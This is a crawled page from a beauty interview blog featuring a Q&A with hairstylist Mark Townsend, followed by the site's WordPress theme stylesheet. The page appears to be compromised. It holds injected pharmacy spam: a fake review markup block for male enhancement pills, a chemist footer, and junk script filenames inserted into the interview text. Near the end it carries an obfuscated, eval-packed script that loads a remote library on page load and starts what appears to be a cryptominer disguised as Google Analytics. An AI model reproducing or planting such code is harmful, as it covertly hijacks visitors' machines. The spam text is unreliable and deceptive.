	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div><div id="container">
					<div id="content" role="main">
					<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on </span>
					<span class="entry-date">January 24, 2026</span>
					<span class="meta-sep">by admin</span></div><!-- .entry-meta -->
					<h2>Latest news for 059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</h2><p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.9</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">289</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 24, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.9"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><p><table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td width="53%" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="3" width="100%">
<tbody>
<tr>
<td valign="top">
<p align="center"><img src="/interviewimages/marktownsend/3. jpg" border="1" alt="" width="140" height="140" /></p>
</td>
<td valign="top">
<p align="left">Mark Townsend is one of the most talented celebrity hairstylists today.  Mark worked with the beautiful locks of Reese Witherspoon,  Penelope Cruz,  Rachel Weiz,  and Natalie Portman.  In this interview Mark talks about some of the biggest breaks in his career,  his experience as Matrix’s Celebrity Hairstylist,  and to what he attribute his success. </p>
</td>
</tr>
</tbody></table>
<p align="left"><strong>What was your biggest break as a professional hair stylist?</strong>
I've really had many big breaks so far in my career.  I graduated cosmetology school and got my license in Lakeland,  Florida.  I knew I wanted to work in fashion so I moved to NY and got a job as a hair assistant at the Oribe Salon <i>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</i>,  where I really learned how to treat hair.  I ventured out of the salon and spent 4 years assisting some of the biggest [<a href="/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</a>] hairstylists in the field,  including 2 years with Sally Hershberger,  who then referred me to work on the film Vanilla Sky with Tom Cruise,  Penelope Cruz,  and Cameron Diaz.  Filming took me to Los Angeles and I met my agent Lisa Walker who convinced me to stay in LA after the film wrapped.  That's when Tom Cruise and Penelope Cruz started booking me for photo shoots and jobs all around the world. </p>

<p align="left"><strong>What have been some of your most memorable celebrity collaborations?
</strong>Everyday is a new collaboration,  that's what I love about my job.  I love talking to the client as well as makeup artists and stylists to create a look.  Of course working with Reese Witherspoon for the 2007 Golden Globes and Oscars was an amazing collaboration with fantastic results which shows sometimes simpler is better.  Another collaboration I really loved was Natalie Portman for the 2006 Golden Globes when she had very short hair.  Natalie has curly hair,  so I had to spend hours straightening her hair with a specially made flat iron for short hair,  but it was worth the effort because she looked magical on the red carpet. </p>
<p align="left">One of my favorite people to collaborate with is Rachel Weisz.  She is so inspiring to work with.  Every time we work together on photo shoots or red carpet events we spend time really talking about our inspirations and what tone we want to set.  Sometimes on shoots we even create characters together and decide what kind of hair that character should have.  We share an appreciation for texture and we can talk about hair forever,  which I love.  When I look at my portfolio,  my favorite photos are always ones with Rachel because it's the time I get to experiment and just "play". </p>

<table border="0" cellspacing="0" cellpadding="0" width="85%" align="center">
<tbody>
<tr>
<td>
<p align="left"><span style="color: #ff0066; font-size: medium;"><em>"Of course working with Reese Witherspoon for the 2007 Golden Globes and Oscars was an amazing collaboration with fantastic results which shows sometimes simpler is better.  "</em></span></p>
</td>
</tr>
</tbody></table>
<p align="left"><strong>How do you go about choosing a hair style for a celebrity?</strong>
I never really think about choosing a hairstyle for a celebrity.  I think about personality,  what she is wearing and what is inspiring me at the time.  I get really obsessed with shapes and texture and learning how to create that in hair with the right tools and products. </p>
<p align="left"> </p>
<p align="center"><img src="/interviewimages/marktownsend/rix6. jpg" border="1" alt="" width="281" height="400" /></p>
</td>
<td width="47%" valign="top">
<p align="center"><img src="/interviewimages/marktownsend/2. jpg" border="1" alt="" width="375" height="546" /></p>

<p align="left"><strong>As Matrix's Celebrity Stylist,  what hair care products from this line
do you swear by?</strong>
Matrix makes the best hair care and styling products available,  so I'm very happy I get to work with them.  I've seen such great changes in my clients hair after I set them up with the right Matrix shampoos and conditioners to take home with them.  I love the Biolage volumatherapie Bodifying Spray Gel and Amplify Full Body Texturizer. I cannot live without Vavoom Gold Heat Iron-In Control Protective Dry Mist! This is the product I used to create Reese's straight,  sleek,  shiny hair for the Globes.  You spray the hair with this,  then run a flat iron over the hair and it seals the hair and fights against humidity.  I also love the Vavoom Freezing Spray.  On photo shoots,  we have to do several different hairstyles,  and this spray gives great hold and never flakes and gets cake-y.  Every style I create is finished with the Biolage Shielding Shine Mist.  It gives the hair amazing shine without weighing down the hair and its great for touch ups through out the day.  And,  my latest obsession is the new Biolage Cooling Mint Oil Control Treatment - it totally revives a blowout and I think <b>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</b> it works better than dry shampoos to absorb oil and refresh the hair. </p>

<p align="left"><strong>What are some of your favorite hairstyles of all time?</strong>
I am really inspired by the hairstyles of the 30's,  40's and 60's.  I find that I like to take those styles and textures and make them a little more modern. </p>

<p align="left"><strong>What advice can you give for choosing the right brush for our hair?</strong>
I always use the same brushes: Mason Pearson for detangling and blowing out bangs and Spornett mixed bristle round brushes for blowouts.  The mixed bristles grip the hair and create enough tension to get the hair really smooth without pulling on the hair. </p>

<p align="left"><strong>To what do you attribute your success as a celebrity hair stylist?</strong>
I have a really good agent!
<strong>
What is the most enjoyable part of your job?</strong>
I love my job so much because every day is a new experience.  One day is a premiere with an actress,  the next could be a photo shoot with 10 models for a fashion magazine or ad campaign.  I also love the amazingly talented people I work with,  from the clients,  to photographers,  makeup artists,  and stylists.  I especially love the experiences this job has given me. 
I've traveled the world doing hair.  I've been to fashion shows in London,  Paris,  and Milan; I've seen the ruins in Rome and saw the Mona Lisa up close.  I saw the cherry blossoms in Tokyo and the markets in Turkey,  and so many other amazing places that I might not have been able to see if it wasn't for this job.  Of course,  it's not always glamorous. <strong>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1769289580</strong> . . there's the airlines constantly losing your luggage,  or not being able to sleep because you're so jet-lagged.  And because of the constant traveling,  you
have to have very understanding family and friends,  but I love every minute of it!</p>

<p align="left"><strong>What city in the world is most inspirational to you?</strong>
This is a hard question! I get so inspired when I travel and the people I meet in every city.  I live between New York and Los Angeles and both cities inspire me in different ways,  but if I had to pick one city it would have to be Paris.  To be more specific it would be at The Ritz Hotel in Paris,  it's my favorite place in the whole world. </p>

<p align="left"><strong>What's next for Mark Townsend?</strong>
Who knows,  I don't even know where I'll be next week!</p>
<p align="left">It was a pleasure to interview Mark you can read more about his life at his new blog:  The official Matrix website is: </p>
</td>
</tr>
</tbody></table> </p><div class="entry-meta"><p>YOU CAN CHECK ADDITIONAL RESOURCES AND OTHER PHARMACY AND HEALTH NEWS HERE:<br>
 * <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/-" title=" "> </a><br>* <a href="/" title=""></a></p></div><br><center>?? 2008-2016 Legit Express Chemist.</center></div><!-- #content --></div><!-- #container --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css
body_size: 4380
content:
/*  

Theme Name: WP-Magazine Theme 1.0 Premium Edition

Theme URI: http://www.solostream.com

Author: Michael D. Pollock

Author URI: http://www.solostream.com/

Description: This WordPress theme was designed and built by Michael D. Pollock of Solostream Web Studio. The CSS, XHTML and design is copyright of Solostream Web Studio. Usage is governed by the WP Magazine Theme 1.0 END-USER LICENSE AGREEMENT AGREEMENT.

*/







/* -------------------[ Main Page Elements ]------------------- */



body {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	color: #000;

	background:#fff

	text-align: left;

	margin: 0;

	padding: 0;

	line-height: 1.5em;

	}



#wrap {

	padding:5px;

	clear: both;

	width: 1100px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrapindex {

	padding:5px;

	clear: both;

	width: 1000px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrap2 {

	padding:5px;

	clear: both;

	width: 1150px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}



#header {

	clear: both;

	padding: 0;

	margin: 0 auto;

	}



#header .sitehead-left {







  width:50%;







  float:left;







  margin:0;







  padding:0;







  background:url(images/tmlogonew.gif) top left no-repeat;







  height:44px;







  }



#header .sitehead-right {

	width:49%;

	float:right;

	margin:0;

	padding:0;

	}



#header .sitehead-left p {

  position:absolute;

  text-indent:-999em;

  margin:0;

  height:26px;

  line-height:26px;

  }



#header .sitehead-right p {

	clear: both;

	float:right;

	margin:0;

	height:24px;

	line-height:24px;

	}



#nav {

	height:15px;

	line-height:15px; 

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	}



#page {

	clear: both;

	margin: 0 auto;

	padding: 10px 0;

	}  



#contentleft {

	overflow:hidden;

	width: 650px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#contentleft2 {

	overflow:hidden;

	width: 796px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#content {

	width: 100%;

	overflow:hidden;

	float:left;

	margin: 0;

	padding: 0;

	}



#contentright {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#contentright2 {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#sidebar {

	width: 100%;

	}



#footer {

	font-size:8pt;

	clear: both;

	margin: 0px auto;

	padding: 0;

	text-align: center;	

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	background:#fff;

	}



.footer-content {

	background:#eee;

	padding: 8px 10px;

	}



#footer .alignleft {

	float:left;

	}



#footer .alignright {

	float:right;

	}



.clearfix:after {

	content: "."; 

	display: block; 

	height: 0; 

	clear: both; 

	visibility: hidden;

	}



.clearfix {display: inline-block;}



/* Hides from IE-mac \*/

* html .clearfix {height: 1%;}

.clearfix {display: block;}

/* End hide from IE-mac */



/* -------------------[ Headings ]------------------- */



h1, h2, h3, h4, h5, h6, h7 {

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	line-height: 1.2em;

	letter-spacing:-1px;

	margin: 0;

	padding: 0;

	text-align: left;

	}



h1 {

	font-size: 16pt;

	margin: 0;

	}



h2 {

	font-size: 14pt;

	}



h3 {

	font-size: 12pt;

	letter-spacing:0px;

	}



h4,h5,h6,h7 {

	font-size: 12pt;

	letter-spacing:0px;

	}



.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {

	margin-bottom: 10px;

	}



#header h1 {

  position:absolute;

  text-indent:-999em;

  font-size:20px;

  margin:0;

  line-height:24px;

  height:24px;  

  }



#subhead h3 {

	margin: 0;

	padding: 0;

	font-size:12pt;

	}



#subhead h1 {

	margin: 0;

	padding: 0;

	}



h3#comments, h3#respond  {

	font-size:14pt;

	margin: 0 !important;

	padding: 10px;

	background:#ddd;

	border:1px solid #fff;

	border-left:0;

	border-right:0;

        }



h2.home-list {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	font-weight:bold;

	letter-spacing:0px;

	margin-bottom:0;

	}



/* -------------------[ Links ]------------------- */



a, a:link, a:visited {

	color:#003366;

	text-decoration:none;

	}



a:hover, a:active {

	color:#ff0066;

	text-decoration:underline;

 

	}



#sidebar a {



	}



.post h1 a, .post h2 a, .featurepost h2 a, .featurepost h1 a {

	}



a.more-link {

        background: url(images/arrow-rt.gif) 100% 70% no-repeat;

        padding-right:14px; 

        }



a.more-link:hover, a.more-link:active {

		color:#ff0066;
	
	text-decoration:underline;

	background:#fff url(images/arrow-rt.gif) 100% 70% no-repeat;

	}

	

/* -------------------[ Images ]------------------- */



img.alignright {

        float: right;

        clear: right;

        margin: 0 0 5px 10px;

        }



img.alignleft {

        float: left;

        clear: left;

        margin: 0 10px 5px 0px;

        }



img.centered { 

        display: block; 

        margin: 0 auto 20px auto;  

        float: none; 

        clear: both;

        }



img.feature-photo {

	height:220px;

	margin-left:10px;

	float:right;

	border-left:1px solid #fff;

	}



.entry img.feature-photo {

	margin:0 0 10px 10px;

	float:right;

	border:1px solid #ddd;

	background:#fff;

	padding:1px;

	}



img.home-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 5px 10px;

	}



img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:left;

	margin-right:5px;

	}



.home-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



.home-post-list-5 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 5px;

	}



.archive-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



img.auth-single-post {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	}



img.auth-archive-page {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	} 



img.comment-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 20px;

	} 



/* -------------------[ Comments ]------------------- */



.commentlist {

	list-style-type:none;

	padding:0;

	margin: 0;

	padding: 0;

	}

	

.commentlist li {

	clear:both;

	margin: 0;

	padding: 10px 10px 1px;

	background:#fff;

	}



.commentlist li.alt {

	margin: 0;

	padding: 10px 10px 1px;

	background:#eee;

	}



.commentmetadata {

	display: block;

	margin-bottom:5px;

	}



.commentlist cite {

	font: 9pt arial;

	font-weight:bold;

	}



#commentform {

	background:#eee;

	padding:10px;

	margin:0;

	}



#commentform textarea {

	width:90%;

	padding:5px;

	}



/* -------------------[ Misc Tags and Classes ]------------------- */



.post ul {

        list-style-type: none;

        }



.post ul li {

        list-style-type:none;

        background: url(images/bullet2.gif) 0 4px no-repeat;

        padding: 0 0 2px 14px;

        }



.post ul ul {

        margin-left:0;

        }



.post ol li {

        list-style-type:decimal;

        }



.post ol.archives {

        margin:0;

        padding-left:25px;

	}



p {

	margin-top: 0px;

	margin-bottom: 15px;

	}



acronym, abbr, span.caps {

	cursor: help;

	}



acronym, abbr {

	border-bottom: 1px dotted #999;

	}



* html acronym, abbr {

	border-bottom: 1px dashed #999;

	}



blockquote {

	padding-left: 10px;

	border-left: 5px solid #ccc;

        color: #999;

	}



.center {

	text-align: center;

	}



a img, img a {

	border: none;

	}



.post {

	margin: 0 0 10px;

	padding: 0;

	}



.entry {

	padding: 0;

	margin: 0;

	}



.postinfo {

        clear: both;

	margin: 0 0 10px;

	padding: 0;

	}



code {

	font: 1.1em 'Courier New', Courier, Fixed;

	}



hr {

        display: block;

        clear:both;

        }



.navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border-top:1px solid #fff;

	text-align:left;

	}



.navigation .alignright {

	padding: 3px 10px;

	float: right;

	margin: 0;

	}

	

.navigation .alignleft {

	padding: 3px 10px;

	float: left;

	margin: 0;

	}



.banner468 {

	text-align:center;

	margin: 0 auto;

	padding:0 0 1px;

	}



.banner300 {

	text-align:center;

	margin: 0 auto;

	padding:0;

	}



/* -------------------[ Top Navigation ]------------------- */



#topnav { 

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	clear:both;

	width:100%;

	}



#topnav ul {

	background:#fff;

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	list-style-type: none;

	}



#topnav li { 

	float: left;

	margin: 0;

	padding:0;

	}



#topnav li li { 

	line-height:1.5em;

	float: none;

	margin: 0;

	padding:0;

	}



#topnav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 154px;

	left: -999em;

	padding:0; 

	}



#topnav li ul ul { 

	margin: -29px 0 0 154px;

	}



#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover ul ul, #topnav li.sfhover ul ul ul {

	left: -999em;

	}



#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover ul, #topnav li li.sfhover ul, #topnav li li li.sfhover ul { 

	display:block;

	left: auto;

	}



#topnav a, #topnav a:visited, #topnav a:link {

	display: block;

	text-decoration:none;

        padding:0 7px;

        margin:0;

	}



#topnav a:hover, #topnav a:active {

	background:transparent;

	color:#000;

	}



#topnav li.rss a, #topnav li.rss a:visited, #topnav li.rss a:link {

	padding-right:0 !important;

	padding-left:21px;

	background:url(images/rss-sm.gif) 7px 6px no-repeat;

	}



#topnav li li a, #topnav li li a:link, #topnav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	padding-top:5px;

	padding-bottom:5px;

	}



#topnav li li a:hover, #topnav li li a:active {

	background: #333;

	color:#3399CC;

	}



#topnav li li li a {

	border-left:1px solid #fff;

	}



/* -------------------[ Category Navigation ]------------------- */



#nav ul {

	padding: 0;

	margin: 0;

	list-style-type: none;

	width:100%;

	background:#eee;

	}



#nav li { 

	float: left;

	margin: 0;

	padding:0;

	border-right:1px solid #fff;

	}



#nav li li { 

	float: none;

	margin: 0;

	padding:0;

	}



#nav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 160px;

	left: -999em;

	padding:0; 

	}



#nav li ul ul { 

	margin: -31px 0 0 160px;

	}



#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {

	left: -999em;

	}



#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { 

	display:block;

	left: auto;

        _height:1em;

	}



#nav a,#nav a:visited, #nav a:link {

	color:#000;

	display: block;

	text-decoration:none;

        padding:0 10px;

        margin:0;

	}



#nav a:hover, #nav a:active {



	color:#ff0066;

	}



#nav li li a, #nav li li a:link, #nav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	}



#nav li li a:hover, #nav li li a:active {

	background: #333;

	}



#nav li li li a {

	border-left:1px solid #fff;

	}



/* ---------------[ Tables ]--------------- */



table {

	margin-bottom:15px;

	}



tr, td, th {

	margin:auto; 

	}



td, th {

	padding:8px;

	vertical-align:top;

	}



th {

	font-weight:bold;

	background:#ddd;

	}



td {

	border:1px solid #ddd;

	}



/* ---------------[ Site Map Page ]--------------- */



ul.archives, ul.wp-tag-cloud {

        margin: 0 0 15px 5px;

        padding: 0;

        }



ul.archives ul, ul.wp-tag-cloud ul {

        padding:0;

        }



ul.archives ul li, ul.wp-tag-cloud ul li {

        background:transparent;

        padding-left:0;

        margin:0;

        }



ul.archives ul ul, ul.wp-tag-cloud ul ul {

        margin:0;

        margin-left: 10px;

        padding:0;

        }



/* ---------------[ Tabber ]--------------- */



/*--------------------------------------------------

  REQUIRED to hide the non-active tab content.

  But do not hide them in the print stylesheet!

  --------------------------------------------------*/



#tab-box {

	border:1px solid #ddd;

	}



#tab-box h3 {

	font-size:9pt;

	font-weight:normal;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.tabberlive .tabbertabhide {

	border:0;

	display:none;

	}



/*--------------------------------------------------

  .tabber = before the tabber interface is set up

  .tabberlive = after the tabber interface is set up

  --------------------------------------------------*/



.tabber {

	display:none;

	}



.tabberlive {

        

	}



/*--------------------------------------------------

  ul.tabbernav = the tab navigation list

  li.tabberactive = the active tab

  --------------------------------------------------*/



ul.tabbernav {

	background:#ccc !important;

	padding: 0 !important;

	height:24px;

	line-height:24px;

	border:1px solid #fff;

	border-bottom:0;

	margin: 0 !important;

	padding:0 !important;

	list-style-type:none !important;

	font-size:8pt;

	}



.tabbernav li {

	padding:0 !important;

	list-style-type:none;

	float:left !important;

	margin-right:1px !important;	

	background: transparent !important;

	}



.tabbernav li a {

	float:left;

	display: block;	

	padding: 0 5px;

	}



.tabbernav li a:link { 

	color:#000 !important;

	}



.tabbernav li a:visited {

	text-decoration: none;

	}



.tabbernav li a:hover {

	background: #eee;

	}



.tabbernav li.tabberactive a {

	background: #eee;

	}



.tabbernav li.tabberactive a:hover {

	background: #eee;

	}



/*--------------------------------------------------

  .tabbertab = the tab content

  Add style only after the tabber interface is set up (.tabberlive)

  --------------------------------------------------*/



.tabberlive .tabbertab {	

	padding: 8px;

	background:#eee;

	border:1px solid #fff;

	}



/* If desired, hide the heading since a heading is provided by the tab */



.tabberlive .tabbertab h2 {

	}



.tabberlive .tabbertab h3 {

	display:none;

	}



.tabberlive .tabbertab ul.pop {

	}



.tabberlive .tabbertab ul.pop li {

	clear:both !important;

	border-bottom:1px solid #fff !important;

	padding: 5px 10px !important;

	}



.tabberlive .tabbertab ul.pop li a {

	}



/* -------------------[ Site Guide ]------------------- */



#searchform, #monthform, #tagform, #categoryform {

	margin: 0;

	padding: 0; 

        }



#searchform #s {

        width: 160px;

	margin-right: 2px;

	}



#searchform #submit {

	}



select#months, select#tag_drop, select#category_drop {

        width: 180px;

        margin:0;

	}



/* ---------------[ Related Entries ]--------------- */



.related {

	margin:0 auto 10px;

	background:#eee;

	border:1px solid #ddd;

	padding:10px 10px 0;

        }



.home-post-1 .related {

	background:#fff;

        }



.related h3 {

	font-weight:bold;

	letter-spacing:0px;

	font-family:arial,helvetica,sans-serif;

	font-size:9pt;

	margin-bottom:5px;

	}



.related ul {

        margin: 0 0 10px;

        padding:0;

        list-style-type: none;

        }



.related ul li {

        list-style-type:none;

        padding: 0 0 0 14px;

        background: url(images/bullet2.gif) 0 3px no-repeat;

        }



.tags {

	margin: 0 0 10px;

	padding: 0;

	}



/* -------------------[ Features ]------------------- */



#my-glider {

	width:646px;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	margin: 0 0 10px;

	}



#my-glider .controls {

	border-top:1px solid #fff;

	clear:both;

	width:646px;

	background:#000;

	padding: 0;

	margin:0;

	}



#my-glider .controls ul {

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li {

	float:left;

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li.feat-nums {

	border-right:1px solid #fff;

	float:left;

	padding:0px 10px;

	margin:0;

	color:#fff;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a, .control a:link, .controls a:visited {

	border-right:1px solid #fff;

	float:left;

	display:block;

	padding:0px 10px;

	margin:0;

	color:#3399CC;

	text-decoration:none;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a:hover {

	background:#353535;

	}



#my-glider .controls li.feat-about {

	float:right;

	}



#my-glider .controls li.feat-about a {

	border-left:1px solid #fff;

	border-right:0;

	}



#my-glider .scroller {	

	background:#eee;

	height: 220px;

	width:646px;

	overflow: hidden;

	}



#my-glider .scroller .section {

	width:646px;

	height: 220px;

	overflow: hidden;

	padding: 0;		

	}



#my-glider .scroller .content {

	width: 10000px;

	}



#my-glider .feature-entry {

	padding: 10px;

	}



#my-glider .feature-entry h3 {

	font-family: arial,lucinda,verdana,geneva,sans-serif;

	font-size:9pt;

	margin: 0 0 5px 0;

	letter-spacing:0px;

	} 



/* -------------------[ Archive Pages 2 and 4 + Search ]------------------- */



.archive-post-list-1 {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



/* -------------------[ Archive Page 1 and 3  ]------------------- */



.archive-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}





/* -------------------[ Sub-Head ]------------------- */



#subhead {

	margin: 0;

	padding: 10px;

	background:#eee;

	}



#subhead p {

	margin:0;

	}



/* -------------------[ Single Post ]------------------- */



.singlepost {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.singlepost .post {

	padding:10px 10px 0;

	}



/* -------------------[ Sidebar ]------------------- */



#sidebar ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#sidebar ul ul {

        margin: 0;

        padding: 0;

        }



#sidebar li {

	padding:0;

	margin: 0 0 10px;

	}



#sidebar li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#sidebar li li {

	margin:0;

	padding:0;

	}



#sidebar p {

	padding: 0;

	}



#sidebar li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

